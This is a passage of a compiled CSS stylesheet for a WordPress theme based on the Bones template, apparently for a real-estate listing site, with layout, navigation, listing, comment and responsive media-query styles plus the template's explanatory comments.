  line-height: 1.4em;
  margin-bottom: 0.375em;
}
h3,
.h3 {
  font-size: 1.125em;
}
h4,
.h4 {
  font-size: 1.1em;
  font-weight: 700;
}
h5,
.h5 {
  font-size: 0.846em;
  line-height: 2.09em;
  text-transform: uppercase;
  letter-spacing: 2px;
}
/*********************
06. HEADER SYTLES
*********************/
.header #logo {
  text-align: center;
}
.header .contact-header {
  text-align: center;
  line-height: 40px;
  margin-top: 12px;
}
.header .contact-header .contact-phone {
  font-size: 36px;
}
.header .contact-header a {
  font-size: 30px;
}
/*********************
07. NAVIGATION STYLES
*********************/
/*
all navs have a .nav class applied via
the wp_menu function; this is so we can
easily write one group of styles for
the navs on the site so our css is cleaner
and more scalable.
*/
#lang_sel_click {
  float: right;
}
.nav {
  /* end .menu li */

  /* highlight current page */

  /* end current highlighters */

}
.nav li {
  /*
		so you really have to rethink your dropdowns for mobile.
		you don't want to have it expand too much because the
		screen is so small. How you manage your menu should
		depend on the project. Here's some great info on it:
		http://www.alistapart.com/articles/organizing-mobile/
		*/

}
.nav li a {
  display: block;
  text-decoration: none;
  padding: 10px 10px;
  /*
			remember this is for mobile ONLY, so there's no need
			to even declare hover styles here, you can do it in
			the style.scss file where it's relevant. We want to
			keep this file as small as possible!
			*/

}
.nav li ul.sub-menu li a,
.nav li ul.children li a {
  padding-left: 30px;
}
/* end .nav */
.navbar {
  margin-bottom: 0px;
  padding-left: 0;
  padding-right: 0;
  background-color: transparent;
  border: none;
}
.navbar .nav-toggle {
  float: right;
}
.navbar .nav-collapse {
  /*        margin-top:50px;*/

  margin-bottom: 10px;
  background: #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
/*********************
08. POSTS & CONTENT STYLES
*********************/
/* end .hentry */
/* want to style individual post classes? Booya! */
/* post by id (i.e. post-3) */
/* general post style */
/* general article on a page style */
/* general style on an attatchment */
/* sticky post style */
/* hentry class */
/* style by category (i.e. category-videos) */
/* style by tag (i.e. tag-news) */
/* post meta */
.byline {
  color: #999;
}
/* entry content */
.entry-content {
  /*
			image alignment on a screen this size may be
			a bit difficult. It's set to start aligning
			and floating images at the next breakpoint,
			but it's up to you. Feel free to change it up.
			*/

}
.entry-content dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}
.entry-content img {
  margin: 0;
  max-width: 100%;
  height: auto;
}
.entry-content video,
.entry-content object {
  max-width: 100%;
  height: auto;
}
.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}
/* end .entry-content */
.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
  /* images inside wp-caption */

}
.wp-caption img {
  max-width: 100%;
  margin-bottom: 0;
  width: 100%;
}
.wp-caption p.wp-caption-text {
  font-size: 0.85em;
  margin: 4px 0 7px;
  text-align: center;
}
/* end .wp-caption */
/* image gallery styles */
/* end .gallery */
/* gallery caption styles */
.listing-detail .price-share {
  margin: 0;
}
.listing-detail .price {
  overflow: hidden;
  background-color: #474949;
  border: 1px solid #474949;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 24px;
  font-weight: bold;
  line-height: 60px;
  text-transform: uppercase;
  color: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
}
.listing-detail .price .pricetype {
  float: left;
}
.listing-detail .price .amount {
  float: right;
  text-align: right;
}
.listing-detail .share {
  margin: 0 -15px 10px -15px;
}
.listing-detail .property-details {
  margin-left: 0;
  margin-right: 0;
}
.listing-detail .details.clean-box {
  padding: 0;
  background-color: #F5F1E8;
}
.listing-detail .map-video {
  padding-left: 0;
}
.listing-detail .video {
  overflow: hidden;
  margin-top: 15px;
}
.listing-detail .video .videowrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
}
.listing-detail .video .videowrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.listing-detail .listing-description {
  margin-left: 0;
  margin-right: 0;
  font-size: 14px;
}
.listing-detail .listing-description h2 {
  font-size: 26px;
  font-weight: bold;
}
.listing-detail .listing-description p {
  font-size: 14px;
  line-height: 18px;
}
.listing-detail .listings {
  margin-left: 0;
  margin-right: 0;
}
.modal-body form legend {
  font-size: 14px;
  margin-bottom: 3px;
  text-transform: uppercase;
}
.modal-body form .form-group {
  margin-bottom: 3px;
}
.modal-body form .form-group label {
  font-size: 12px;
  margin-bottom: 3px;
}
.modal-body form .form-group .wpcf7-submit {
  margin-top: 10px;
}
.modal-footer {
  margin-top: 5px;
  padding: 10px 20px;
}
/******************************************************************
09. PAGE NAVI STYLES
******************************************************************/
.page-navigation,
.wp-prev-next {
  margin: 1.1em 0 2.2em;
}
.bones_page_navi {
  /* current page link */

  /* end .bones_page_navi .bpn-current */

  /* common styles for page-navi links */

  /* remove the bg on end links */

  /* previous link */

  /* next page link */

  /* first page link */

  /* last page link */

}
.bones_page_navi li {
  float: left;
  margin-left: 10px;
}
.bones_page_navi li a {
  padding: 3px 6px;
  display: block;
  text-decoration: none;
  position: relative;
}
.bones_page_navi li a:hover,
.bones_page_navi li a:focus {
  color: #f01d4f;
  text-decoration: underline;
}
.bones_page_navi li.bpn-current {
  padding: 3px 6px;
  border-bottom: 2px solid #f01d4f;
  position: relative;
}
.bones_page_navi li.bpn-current a {
  /* hovering on current page link */

}
.bones_page_navi li.bpn-prev-link,
.bones_page_navi li.bpn-next-link {
  font-weight: 700;
}
.bones_page_navi li.bpn-prev-link a,
.bones_page_navi li.bpn-next-link a {
  padding: 0;
}
.bones_page_navi li.bpn-prev-link a:hover,
.bones_page_navi li.bpn-next-link a:hover,
.bones_page_navi li.bpn-first-page-link a:hover,
.bones_page_navi li.bpn-last-page-link a:hover {
  background: none;
}
/* end .bones_page_navi */
/* fallback previous & next links */
.wp-prev-next .prev-link {
  float: left;
}
.wp-prev-next .next-link {
  float: right;
}
/* end .wp-prev-next */
/******************************************************************
10. COMMENT STYLES
******************************************************************/
/* h3 comment title */
#comments {
  /* number of comments span */

}
.commentlist {
  /* general comment classes */

  /* vcard */

  /* end .commentlist .vcard */

  /* comment meta */

  /* comment content */

  /* end .commentlist .comment_content */

  /* comment reply link */

  /* end .commentlist .comment-reply-link */

}
.commentlist li {
  position: relative;
  clear: both;
  overflow: hidden;
  list-style-type: none;
  margin-bottom: 1.5em;
  padding: 0.7335em 10px;
  /* end .commentlist li ul.children */

}
.commentlist li:last-child {
  margin-bottom: 0;
}
.commentlist li ul.children {
  margin: 0;
  /* variations */

  /* change number for different depth */

}
.commentlist li[class*=depth-] {
  margin-top: 1.1em;
}
.commentlist li.depth-1 {
  margin-left: 0;
  margin-top: 0;
}
.commentlist li:not(.depth-1) {
  margin-right: -10px;
  margin-left: -10px;
  margin-top: 0;
  padding-bottom: 0;
}
.commentlist .odd {
  background: #eee;
}
.commentlist .even {
  background: #fefefe;
}
.commentlist .vcard {
  margin-left: 50px;
}
.commentlist .vcard cite.fn {
  font-weight: 700;
  font-style: normal;
}
.commentlist .vcard time {
  float: right;
}
.commentlist .vcard time a {
  color: #999;
  text-decoration: none;
}
.commentlist .vcard time a:hover {
  text-decoration: underline;
}
.commentlist .vcard img.avatar {
  position: absolute;
  left: 10px;
  padding: 2px;
  border: 1px solid #cecece;
  background: #fff;
}
.commentlist .comment_content {
  margin-left: 50px;
}
.commentlist .comment_content p {
  margin: 0.7335em 0 1.5em;
  font-size: 1em;
  line-height: 1.5em;
}
.commentlist .comment-reply-link {
  text-decoration: none;
  float: right;
  background: #4598bb;
  padding: 3px 5px;
  color: #fff;
  opacity: 0.65;
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 0.9em;
}
.commentlist .comment-reply-link:hover,
.commentlist .comment-reply-link:focus {
  opacity: 1;
}
/* end .commentlist */
/******************************************************************
11. COMMENT FORM STYLES
******************************************************************/
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em;
}
.respond-form form {
  margin: 0.75em 0;
}
.respond-form form li {
  list-style-type: none;
  clear: both;
  margin-bottom: 0.7335em;
}
.respond-form form li label,
.respond-form form li small {
  display: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url],
.respond-form form textarea {
  padding: 3px 6px;
  background: #efefef;
  border: 2px solid #cecece;
  line-height: 1.5em;
  /* form validation */

}
.respond-form form input[type=text]:focus,
.respond-form form input[type=email]:focus,
.respond-form form input[type=url]:focus,
.respond-form form textarea:focus {
  background: #fff;
}
.respond-form form input[type=text]:invalid,
.respond-form form input[type=email]:invalid,
.respond-form form input[type=url]:invalid,
.respond-form form textarea:invalid {
  outline: none;
  border-color: #fbc2c4;
  background-color: #f6e7eb;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url] {
  max-width: 400px;
  min-width: 250px;
}
.respond-form form textarea {
  resize: none;
  width: 97.3%;
  height: 150px;
}
/* comment submit button */
/* comment form title */
#comment-form-title {
  margin: 0 0 1.1em;
}
/* cancel comment reply link */
/* logged in comments */
/* allowed tags */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0;
}
/* no comments */
.nocomments {
  margin: 0 20px 1.1em;
}
/*********************
12. SIDEBARS & ASIDES
*********************/
.widget ul li {
  /* deep nesting */

}
#sidebar-listing .widgettitle {
  margin: 6px 0;
}
/*********************
13. FOOTER STYLES
*********************/
.footer {
  clear: both;
  margin-top: 20px;
  padding: 20px 0;
  background-color: #dfdbd1;
  font-size: 12px;
}
.footer .footer-menu {
  text-align: center;
}
/*
	if you checked out the link above:
	http://www.alistapart.com/articles/organizing-mobile/
	you'll want to style the footer nav
	a bit more in-depth. Remember to keep
	it simple because you'll have to
	override these styles for the desktop
	view.
	*/
/* end .footer-links */
/*
LARGER MOBILE DEVICES
This is for devices like the Galaxy Note or something that's
larger than an iPhone but smaller than a tablet. Let's call them
tweeners.
*/
@media only screen and (min-width: 481px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: 481px and Up Stylesheet
  
  This stylesheet is loaded for larger devices. It's set to 
  481px because at 480px it would load on a landscaped iPhone.
  This isn't ideal because then you would be loading all those
  extra styles on that same mobile connection. 
  
  A word of warning. This size COULD be a larger mobile device,
  so you still want to keep it pretty light and simply expand
  upon your base.less styles.
  
  ******************************************************************/
  /*********************
  NAVIGATION STYLES
  *********************/
  /* .menu is clearfixed inside mixins.scss */
  .menu {
    /* end .menu ul */
  
  }
  .menu ul {
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .menu ul li {
    /*
  				plan your menus and drop-downs wisely.
  				*/
  
  }
  .menu ul li a {
    /*
  					you can use hover styles here even though this size
  					has the possibility of being a mobile device.
  					*/
  
  }
  /* end .menu */
  /*********************
  POSTS & CONTENT STYLES
  *********************/
  /* entry content */
  .entry-content {
    /* at this larger size, we can start to align images */
  
  }
  .entry-content .alignleft,
  .entry-content img.alignleft {
    margin-right: 1.5em;
    display: inline;
    float: left;
  }
  .entry-content .alignright,
  .entry-content img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
  }
  .entry-content .aligncenter,
  .entry-content img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
  }
  .entry-content .post-thumbnail {
    /*        width: 590px;
          height: 190px;*/
  
    margin-bottom: 20px;
    margin-right: 26px;
    overflow: hidden;
    border: 5px solid #d2d2d2;
    box-shadow: 3px 3px 3px #999;
    -moz-box-shadow: 3px 3px 3px #999;
    -webkit-box-shadow: 3px 3px 3px #999;
  }
  .entry-content a img {
    margin: 12px 26px 12px 0;
    overflow: hidden;
    border: 5px solid #d2d2d2;
    box-shadow: 3px 3px 3px #999;
    -moz-box-shadow: 3px 3px 3px #999;
    -webkit-box-shadow: 3px 3px 3px #999;
  }
  /* end .entry-content */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  check your menus here. do they look good?
  do they need tweaking?
  */
  .footer .footer-menu {
    text-align: right;
  }
  /* end .footer-links */
}
/*
TABLET & SMALLER LAPTOPS
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 768px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Grid Stylesheet
  
  I've seperated the grid so you can swap it out easily. It's
  called at the top the style.less stylesheet.
  
  There are a ton of grid solutions out there. You should definitely
  experiment with your own. Here are some recommendations:
  
  http://gridsetapp.com - Love this site. Responsive Grids made easy.
  http://gridpak.com/ - Create your own responsive grid.
  
  The grid below is a combination of the 1140 grid and Twitter Boostrap. 
  I liked 1140 but Boostrap's grid was way more detailed so I merged them 
  together, let's see how this works out. If you want to use 1140, the original 
  values are commented out on each line.
  
  ******************************************************************/
  .onecol {
    width: 5.801104972%;
  }
  /* 4.85%;  } /* grid_1  */
  .twocol {
    width: 14.364640883%;
  }
  /* 13.45%; } /* grid_2  */
  .threecol {
    width: 22.928176794%;
  }
  /* 22.05%; } /* grid_3  */
  .fourcol {
    width: 31.491712705%;
  }
  /* 30.75%; } /* grid_4  */
  .fivecol {
    width: 40.055248616%;
  }
  /* 39.45%; } /* grid_5  */
  .sixcol {
    width: 48.618784527%;
  }
  /* 48%;    } /* grid_6  */
  .sevencol {
    width: 57.182320438000005%;
  }
  /* 56.75%; } /* grid_7  */
  .eightcol {
    width: 65.74585634900001%;
  }
  /* 65.4%;  } /* grid_8  */
  .ninecol {
    width: 74.30939226%;
  }
  /* 74.05%; } /* grid_9  */
  .tencol {
    width: 82.87292817100001%;
  }
  /* 82.7%;  } /* grid_10 */
  .elevencol {
    width: 91.436464082%;
  }
  /* 91.35%; } /* grid_11 */
  .twelvecol {
    width: 99.999999993%;
  }
  /* 100%;   } /* grid_12 */
  .onecol,
  .twocol,
  .threecol,
  .fourcol,
  .fivecol,
  .sixcol,
  .sevencol,
  .eightcol,
  .ninecol,
  .tencol,
  .elevencol,
  .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%;
  }
  .first {
    margin-left: 0;
  }
  .last {
    float: right;
  }
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Tablet & Small Desktop Stylesheet
  
  Here's where you can start getting into the good stuff.
  This size will work on iPads, other tablets, and desktops.
  So you can start working with more styles, background images,
  and other resources. You'll also notice the grid starts to
  come into play. Have fun!
  
  ******************************************************************/
  /*********************
  GENERAL STYLES
  *********************/
  /*********************
  LAYOUT & GRID STYLES
  *********************/
  .wrap {
    max-width: 1140px;
  }
  #container,
  .container {
    max-width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
  .navbar-responsive-collapse {
    display: block;
  }
  .mobile-full {
    margin-left: 0px;
    margin-right: 0px;
  }
  .search_box {
    width: 100%;
    background: #f5f1e8;
  }
  .search_box .location {
    position: relative;
  }
  .search_box #location-select {
    overflow: hidden;
    position: absolute;
    z-index: 100;
    left: 0;
    width: 850px;
    min-height: 254px;
    background: #eee;
    border: 2px solid #999;
    font-size: 12px;
    font-weight: bold;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
  }
  .search_box #location-select .btn-default,
  .search_box #location-select .btn-warning,
  .search_box #location-select .btn-danger {
    position: absolute;
    width: 140px;
    margin: 0 5px;
    font-weight: bold;
  }
  .search_box #location-select .btn-default.loc_reset,
  .search_box #location-select .btn-warning.loc_reset,
  .search_box #location-select .btn-danger.loc_reset {
    bottom: 75px;
  }
  .search_box #location-select .btn-default.loc_close,
  .search_box #location-select .btn-warning.loc_close,
  .search_box #location-select .btn-danger.loc_close {
    bottom: 40px;
  }
  .search_box #location-select .btn-default.loc_accept,
  .search_box #location-select .btn-warning.loc_accept,
  .search_box #location-select .btn-danger.loc_accept {
    bottom: 5px;
  }
  .search_box #location-select #loc_control {
    float: left;
    background-color: #f5f1e8;
    width: 150px;
    min-height: 100%;
    position: relative;
  }
  .search_box #location-select #loc_control #loctab {
    position: relative;
    width: 150px;
    margin: 0;
  }
  .search_box #location-select #loc_control #loctab li {
    display: block;
    margin: 0;
    padding: 5px;
    background-color: #F8DC8E;
  }
  .search_box #location-select #loc_control #loctab li.active {
    background-color: #FDBE11;
  }
  .search_box #location-select .tab-content {
    float: right;
    background: #fff;
    width: 696px;
    min-height: 250px;
    border-left: 4px solid #FDBE11;
    padding: 5px 0 10px 0;
  }
  .search_box #location-select .tab-content .flyout-title {
    font-size: 14px;
    font-weight: bold;
    margin: 10px 6px;
  }
  .search_box #location-select .tab-content label {
    display: inline-block;
    margin-bottom: 5px;
  }
  .search_box #location-select .tab-content label.checkbox-inline {
    margin-bottom: 0;
    margin-left: 10px;
    width: 220px;
  }
  #search-filter {
    float: right;
    width: 150px;
  }
  #search-filter #filter-value {
    padding-right: 5px;
    padding-bottom: 4px;
  }
  #search-filter .btn {
    border: 0px solid transparent;
  }
  .search-item {
    min-height: 235px;
    height: auto;
  }
  .search-item p {
    margin: 0;
  }
  .search-item .search-image img.img-responsive {
    width: 100%;
  }
  .search-item .view:hover {
    color: #eee;
  }
  .post-type-archive-building .search-item {
    min-height: 245px;
  }
  #carousel-home-page,
  #carousel-listing {
    border: 1px solid #ccc;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
    background-color: #fff;
  }
  #carousel-home-page .carousel-indicators,
  #carousel-listing .carousel-indicators {
    bottom: 0;
  }
  #carousel-home-page .carousel-indicators li,
  #carousel-listing .carousel-indicators li {
    -webkit-box-shadow: 0 1px 4px 0 #222222;
    -moz-box-shadow: 0 1px 4px 0 #222222;
    box-shadow: 0 1px 4px 0 #222222;
    width: 14px;
    height: 14px;
  }
  #carousel-home-page .carousel-indicators .active,
  #carousel-listing .carousel-indicators .active {
    width: 16px;
    height: 16px;
    background-color: #aaaaaa;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#aaaaaa));
    background-image: -webkit-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: -moz-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: -o-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: linear-gradient(to bottom, #ffffff, #aaaaaa);
  }
  #carousel-home-page .carousel-inner,
  #carousel-listing .carousel-inner {
    overflow: hidden;
  }
  #carousel-home-page .carousel-inner .item img,
  #carousel-listing .carousel-inner .item img {
    width: 100%;
    height: auto;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption,
  #carousel-listing .carousel-inner .item .carousel-caption {
    background-color: rgba(0, 0, 0, 0.3);
    left: 0;
    bottom: 40px;
    padding: 20px;
    -webkit-border-radius: 0 5px 5px 0;
    -moz-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
    text-align: left;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption h3,
  #carousel-listing .carousel-inner .item .carousel-caption h3,
  #carousel-home-page .carousel-inner .item .carousel-caption h3 a,
  #carousel-listing .carousel-inner .item .carousel-caption h3 a {
    margin: 6px 0;
    color: #fff;
    font-size: 1.2em;
    font-style: italic;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption p,
  #carousel-listing .carousel-inner .item .carousel-caption p {
    margin: 0;
    font-size: 14px;
    color: #eee;
  }
  #carousel-home-page {
    margin-right: -15px;
  }
  #carousel-listing .carousel-caption {
    display: none;
  }
  .homepage.entry-content {
    overflow: hidden;
    /*height:132px;*/
  
    margin-top: 10px;
  }
  .homepage.entry-content h2 {
    font-size: 1.0em;
    font-weight: bold;
    line-height: 1.1em;
    margin: 0;
  }
  .homepage.entry-content p {
    margin: 5px 0;
    font-size: 12px;
    line-height: 14px;
  }
  .listing-item {
    overflow: hidden;
    border: 1px solid #ccc;
    margin: 10px;
    padding: 8px;
    background-color: #fff;
    position: relative;
  }
  .listing-item .listing-head {
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    color: #666;
  }
  .listing-item .listing-head .listing-area {
    font-size: 12px;
    line-height: 12px;
  }
  .listing-item .listing-content {
    clear: both;
    overflow: hidden;
    padding-top: 3px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    color: #666;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    float: left;
    overflow: hidden;
    max-width: 118px;
    text-align: left;
  }
  .listing-item .alignright {
    float: right;
    overflow: hidden;
    max-width: 132px;
    text-align: right;
  }
  .listing-item a.view {
    position: absolute;
    bottom: 10px;
    right: 10px;
    color: #fff;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .blog .blog-articles {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #fff;
    margin: 10px;
    padding: 8px;
  }
  .blog .bloghead {
    overflow: hidden;
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    color: #666;
  }
  .blog .blogtext {
    font-size: 11px;
    line-height: 12px;
    color: #666;
    text-align: justify;
    padding: 6px 0;
  }
  /*********************
  HEADER SYTLES
  *********************/
  .header .contact-header {
    float: right;
    text-align: right;
  }
  /*********************
  NAVIGATION STYLES
  *********************/
  .nav {
    float: right;
    border: 1px solid #ccc;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background-color: #e1e1e1;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e1e1e1));
    background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
    -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .nav li {
    float: left;
    position: relative;
    font-size: 12px;
    line-height: 12px;
    margin: 5px 0;
    padding: 0 10px;
    border-left: 1px solid #ccc;
    border-right: 1px solid #fff;
    /*
  		plan your menus and drop-downs wisely.
  		*/
  
    /* showing sub-menus */
  
  }
  .nav li a {
    border-bottom: 0;
    text-transform: uppercase;
    padding: 5px 15px;
    /*
  			you can use hover styles here even though this size
  			has the possibility of being a mobile device.
  			*/
  
  }
  .nav li:first-child {
    border-left: none;
  }
  .nav li:last-child {
    border-right: none;
  }
  .nav li ul.sub-menu,
  .nav li ul.children {
    clear: both;
    margin-top: 0;
    position: absolute;
    display: none;
    z-index: 8999;
    background: #ddd;
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    border: 2px solid #ccc;
    border-top: none;
    /* highlight sub-menu current page */
  
  }
  .nav li ul.sub-menu li,
  .nav li ul.children li {
    clear: both;
    border-left: none;
    border-right: none;
    /*
  				if you need to go deeper, go nuts
  				just remember deeper menus suck
  				for usability. k, bai.
  				*/
  
  }
  .nav li ul.sub-menu li a,
  .nav li ul.children li a {
    padding-left: 10px;
    border-right: 0;
    display: block;
    width: 180px;
    border-bottom: 1px solid #ccc;
  }
  .nav li ul.sub-menu li:last-child a,
  .nav li ul.children li:last-child a {
    border-bottom: 0;
  }
  .nav li ul.sub-menu li ul,
  .nav li ul.children li ul {
    clear: both;
    display: none;
    position: absolute;
    left: 100px;
    -webkit-border-radius: 0 3px 3px 3px;
    -moz-border-radius: 0 3px 3px 3px;
    border-radius: 0 3px 3px 3px;
    background: #ccc;
    border: 2px solid #bbb;
    border-top: none;
  }
  .nav li ul.sub-menu li ul li,
  .nav li ul.children li ul li {
    border-left: none;
    border-right: none;
  }
  .nav li ul.sub-menu li:hover ul,
  .nav li ul.children li:hover ul {
    top: auto;
    display: block;
  }
  .nav li:hover ul {
    top: auto;
    display: block;
  }
  /* end .nav */
  .navbar {
    float: right;
    margin-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
    background-color: transparent;
    border: none;
  }
  /*********************
  SIDEBARS & ASIDES
  *********************/
  .sidebar {
    margin-top: 0;
  }
  .widgettitle {
    border-bottom: 2px solid #444;
    margin-bottom: 0.75em;
  }
  .widget {
    padding: 0 10px;
    margin: 2.2em 0;
  }
  .widget ul li {
    margin-bottom: 0.75em;
    /* deep nesting */
  
  }
  .widget ul li ul {
    margin-top: 0.75em;
    padding-left: 1em;
  }
  #sidebar-listing .widget,
  #sidebar-building .widget {
    padding: 0;
    margin: 0 0 20px 0;
  }
  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  /* text widget */
  #sidebar-building h4.widgettitle {
    margin-top: 0;
  }
  /*********************
  FOOTER STYLES
  *********************/
  /*
  you'll probably need to do quite a bit
  of overriding here if you styled them for
  mobile. Make sure to double check these!
  */
  .footer-links ul li {
    /*
  			be careful with the depth of your menus.
  			it's very rare to have multi-depth menus in
  			the footer.
  			*/
  
  }
  /* end .footer-links */
  #logo {
    float: left;
    margin: 0;
  }
  nav ul {
    margin-top: 50px;
  }
  .mapped {
    margin: 20px 0;
  }
  .mapped.clean-box {
    padding: 0;
  }
  .mapped .gm-map {
    padding: 10px;
  }
  .latest,
  .featured,
  .blog {
    margin: 0;
    background-color: #F5F1E8;
    min-height: 411px;
  }
  .latest.clean-box,
  .featured.clean-box,
  .blog.clean-box {
    padding: 0;
  }
  .latest {
    margin-left: -15px;
  }
  .featured {
    margin-left: -5px;
    margin-right: -5px;
  }
  .blog {
    margin-right: -15px;
  }
  .listing-detail .price-share {
    margin-top: 10px;
    margin-bottom: 15px;
  }
  .listing-detail .price {
    margin-top: 0;
    margin-bottom: 0;
  }
  .listing-detail .share {
    margin: 0;
    padding-right: 0;
  }
}
/*
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop. 
  
  ******************************************************************/
  #container {
    width: 980px;
    margin: 0 auto;
  }
  #container,
  .container {
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
  }
  .search_box {
    /**********************
  FIXES
  **********************/
  
  }
  .search_box form {
    margin: 10px;
  }
  .search_box form label,
  .search_box form legend {
    font-size: 12px;
    margin-bottom: 2px;
    font-weight: bold;
  }
  .search_box form .form-group {
    margin-bottom: 5px;
  }
  .search_box form input[type=submit] {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .search_box .checkbox-inline + .checkbox-inline {
    margin-left: 10px;
  }
  h3.yellowbox {
    font-size: 14px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    max-width: 118px;
  }
  .listing-item .alignright {
    max-width: 132px;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .listing-detail .map-video {
    padding-left: 15px;
  }
}
/*
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/
}
/*
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* 
  
  EXAMPLE 
  Let's say you have an image and you need to make sure it looks ok
  on retina screens. Let's say we have an icon which dimension are
  24px x 24px. In your regular stylesheets, it would look something
  like this:
  
  .icon {
  	width: 24px;
  	height: 24px;
  	background: url(img/test.png) no-repeat;
  }
  
  For retina screens, we have to make some adjustments, so that image
  doesn't look blurry. So, taking into account the image above and the
  dimensions, this is what we would put in our retina stylesheet:
  
  .icon {
  	background: url(img/test@2x.png) no-repeat;
  	background-size: 24px 24px;
  }
  
  So, you would create the same icon, but at double the resolution, meaning 
  it would be 48px x 48px. You'd name it the same, but with a @2x at the end
  (this is pretty standard practice). Set the background image so it matches
  the original dimensions and you are good to go. 
  
  */
}
/*
iPHONE 5 MEDIA QUERY
Want to get fancy for no good reason? Knock yourself out.
*/
@media (device-height: 568px) and (-webkit-min-device-pixel-ratio: 2) {
  
}
/*
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a,
  a:visited {
    color: #444 !important;
